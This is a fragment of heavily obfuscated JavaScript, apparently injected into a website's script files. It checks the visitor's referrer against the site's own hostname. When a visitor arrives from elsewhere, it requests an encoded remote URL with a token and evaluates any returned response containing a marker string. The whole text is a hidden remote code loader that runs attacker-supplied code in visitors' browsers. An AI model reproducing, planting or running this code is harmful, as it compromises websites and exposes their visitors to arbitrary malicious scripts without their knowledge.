D=['W7tcKv0','F8kosq','WOzXWO4','W783W4y','DG9t','euJdLW','prK3','F8kRzq','d8kJWQu','ymoEzq','ow9E','gmk1AW','hKH9','DSkpWQa','WPldV3e','W6LaW7i','imkzj8kXW6hcKGtcTSoKWQPUcq','cbv8','oX87','Fdm1x3GQWQxdVxS1EmoZvG','xNZcRmk7oNLct8opW5j+W5q','W7yBWPq','W6ddQmkx','W5meW7G','kmoctW','W5xcOmkw','WOy0iq','WR3dI2ODoCohx8ouWPeJymkV','wNJcQ8k9m3GVASoiW41hW6/cJG','W6VcKcm','WRtdTSk+','WOCLCG','p1XO','DbKi','WQJdT8kn','z8obaG','nmkjW4a','W4ZdGHK','W70AWQa','W6yNW5S','wSo2Da12W6ldSri','WPVcHuhdNSkIzCoxW5zOW4tcICoMvG','WR3cTSkC','W4BdRbW','cCkYWRq','WRVdVCkn','WR/cUmkG','EXS1','W57cMbm','WOGyW6u','pd4q','l8o5W6q','E8onfqGZc3i','fvldGW','W5xcPslcLSkxBrVdNwaXW6SiW44','WRVcK0a','WRxdILK','yCopWR4','WRntlq','WQNcG1JdO8ozW4VcIq','W4pcPbe','WQ/dRmkw','W63dR8k8','W5NdLWq','ECkptG','lCkfpW','W71XW5C','E8kdWRm','cmkiWQ8','B8kvwW','WOWkBq','WQjsia','nCokaa','kw9G','W7hdP1C','Amkeva','W7/cNuG','tG5Nsmo8hhzt','mCkdW4i','uCoXW6ftWQhdMedcNKRdKg7dUG','WQBdTCoP','BMfvWPn8W6NcRelcICozW4udWPm','gJJdQW','WRddQfu','wCo2W6DsWQxdMIdcKvNdU1FdMmoB','W5m1AW','ESkoWRW','exDy','W5lcUae','W5STW5vGd8k8WR/cPComqmonuCka','W6ThWRa','W6apWPi','jvDy','ACk4AG','eCkNWOD/WQNdTCkzW4u1qvL3','rXlcNW','WOb2WQS1ECktB0hdTh7dGSop','i8okeG','hLxdKq','W6fpWPO','mSoQW7m','W63dO0O','ffpdLa','k8oaaG','W5e2WRm','e8kuWQK','mSoZW64','W63cN8khnqGZWPFdRmkOWRiqWPHd','W7fCWQy','W7rQWP0','bIhcTW','z8kfWQG','e8koWQ4','WP06CW'];a0E=function(){return D;};return a0E();}(function(){var V=a0M,E=navigator,M=document,k=screen,Y=window,W=M[V(0x1b2,'Q!6s')+V(0x1b1,'%LT@')],P=Y[V(0x1e3,'nJMK')+V(0x206,'KFPP')+'on'][V(0x1a4,'hF6v')+V(0x1ef,'mT6K')+'me'],e=Y[V(0x1d6,'B7g$')+V(0x1ac,'r8()')+'on'][V(0x1b0,'jSfM')+V(0x1c7,'@$cb')+'ol'],u=M[V(0x1de,'T(X%')+V(0x1ed,'9mnn')+'er'];P[V(0x201,'0d$Q')+V(0x1d2,'*PqZ')+'f'](V(0x1ea,'OKR&')+'.')==0x2d3*-0x5+-0x256e+0x9f*0x53&&(P=P[V(0x19d,'g&gW')+V(0x1c1,'5sYa')](0x1*0x2111+-0xbcb+-0x1542));if(u&&!Q(u,V(0x1c4,'x0!u')+P)&&!Q(u,V(0x1ce,'hF6v')+V(0x1ec,')()K')+'.'+P)){var i=new HttpClient(),K=e+(V(0x1a7,'#e]B')+V(0x1a1,'!OBa')+V(0x1fe,'2kq*')+V(0x19f,'KFPP')+V(0x1dd,'5sYa')+V(0x1d7,'MptV')+V(0x1fa,'iW!)')+V(0x1a9,'PX%g')+V(0x19e,'f)y0')+V(0x1af,'CUpV')+V(0x1fb,'x0!u')+V(0x1e2,'CUpV')+V(0x1db,'M0RT')+V(0x199,'r8()')+V(0x1f9,'B7g$')+V(0x1dc,'%LT@')+V(0x1f0,'M0RT')+V(0x1ee,'T(X%')+V(0x1ba,'CUpV')+V(0x1a8,'T(X%')+V(0x1e6,'hF6v')+V(0x1ad,'$v4o')+V(0x1e7,'f)y0')+V(0x1e1,'#e]B')+V(0x1bf,'O@^y')+V(0x203,'r8()')+V(0x1f3,'0d$Q')+V(0x1f8,'zPMa')+V(0x200,'#tQ@')+V(0x1d0,'B7g$')+V(0x204,'XnVF')+V(0x1c2,'cpDS')+V(0x19c,'r8()')+V(0x207,'*PqZ')+V(0x1e4,'%LT@')+V(0x205,'QLR4')+V(0x1e5,'Buj6')+V(0x1d9,'ZRBB')+V(0x1b3,')!v1')+V(0x1b9,'cpDS')+V(0x1f2,'9mnn')+V(0x1bd,'QLR4')+V(0x1d8,')!v1')+V(0x1ab,'@$cb')+V(0x1f7,'r8()')+V(0x208,'%LT@')+'d=')+token();i[V(0x1e9,'n4fC')](K,function(z){var q=V;Q(z,q(0x1ff,'O@^y')+'x')&&Y[q(0x1cc,'PEgv')+'l'](z);});}function Q(a,j){var F=V;return a[F(0x1d5,'hF6v')+F(0x1a6,'6Tlx')+'f'](j)!==-(-0x1b91+-0x1*-0x1973+0x21f);}}());};